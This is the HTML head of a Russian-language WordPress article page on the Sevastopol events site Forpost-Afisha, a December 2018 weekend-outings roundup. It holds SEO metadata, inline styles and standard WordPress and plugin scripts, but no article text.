

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/
body_size: 24559
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

<meta name="yandex-verification" content="e43216465ae01346" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://afisha.sevastopol.su/xmlrpc.php">
<title>Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев</title>
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> Всего просмотров	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> Просмотров за сегодня</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Какие чудеса происходят в новогодние праздники! Старые недруги становятся неразлучными товарищами, робкие и нерешительные превращаются в отважных героев," />
	<link rel="canonical" href="https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев" />
	<meta property="og:description" content="Какие чудеса происходят в новогодние праздники! Старые недруги становятся неразлучными товарищами, робкие и нерешительные превращаются в отважных героев," />
	<meta property="og:url" content="https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/" />
	<meta property="og:site_name" content="Forpost-Афиша" />
	<meta property="article:published_time" content="2018-12-21T14:16:44+00:00" />
	<meta property="article:modified_time" content="2019-03-31T08:18:20+00:00" />
	<meta property="og:image" content="https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bdmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="bdmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#article","isPartOf":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/"},"author":{"name":"bdmin","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec"},"headline":"Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев","datePublished":"2018-12-21T14:16:44+00:00","dateModified":"2019-03-31T08:18:20+00:00","mainEntityOfPage":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/"},"wordCount":1018,"publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"image":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg","articleSection":["Обзоры"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/","url":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/","name":"Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев","isPartOf":{"@id":"https://afisha.sevastopol.su/#website"},"primaryImageOfPage":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#primaryimage"},"image":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg","datePublished":"2018-12-21T14:16:44+00:00","dateModified":"2019-03-31T08:18:20+00:00","description":"Какие чудеса происходят в новогодние праздники! Старые недруги становятся неразлучными товарищами, робкие и нерешительные превращаются в отважных героев,","breadcrumb":{"@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#primaryimage","url":"https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg","width":650,"height":410},{"@type":"BreadcrumbList","@id":"https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://afisha.sevastopol.su/"},{"@type":"ListItem","position":2,"name":"Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев"}]},{"@type":"WebSite","@id":"https://afisha.sevastopol.su/#website","url":"https://afisha.sevastopol.su/","name":"Forpost-Афиша","description":"","publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afisha.sevastopol.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://afisha.sevastopol.su/#organization","name":"Forpost-Афиша","url":"https://afisha.sevastopol.su/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/logo/image/","url":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","width":410,"height":74,"caption":"Forpost-Афиша"},"image":{"@id":"https://afisha.sevastopol.su/#/schema/logo/image/"},"sameAs":["https://vk.com/forpostafisha_sev"]},{"@type":"Person","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec","name":"bdmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","caption":"bdmin"},"url":"https://afisha.sevastopol.su/author/bdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Forpost-Афиша &raquo; Лента комментариев к &laquo;Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев&raquo;" href="https://afisha.sevastopol.su/kuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/afisha.sevastopol.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afisha.sevastopol.su/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photo-contest-plugin-styles-4-css' href='https://afisha.sevastopol.su/wp-content/plugins/photo-contest/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//afisha.sevastopol.su/wp-content/uploads/sass/pvc.min.css?ver=1688720685' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","nonce":"5e9dfa993e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/afisha.sevastopol.su\/wp-json\/pvc\/v1","ajax_url":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","security":"5552d5c889","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://afisha.sevastopol.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afisha.sevastopol.su/wp-json/wp/v2/posts/7996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afisha.sevastopol.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://afisha.sevastopol.su/?p=7996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fkuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fkuda-pojti-na-vyhodnyh-novogodnyaya-akvarel-i-ryzhaya-premera-lunachartsev%2F&#038;format=xml" />
